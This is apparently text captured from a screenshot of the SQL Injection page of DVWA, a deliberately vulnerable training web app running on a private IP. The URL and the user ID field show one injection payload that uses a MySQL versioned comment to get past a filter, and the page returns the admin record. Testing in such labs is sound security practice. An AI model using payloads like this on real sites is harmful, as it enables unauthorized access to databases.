 172.31.5.40/dvwa/vulnerabilities/sqli/?id=1'%2F*!11445and*%2F'1'%3D'1&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID:
Submit
ID: 1'/*!11445and*/'1'='1
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/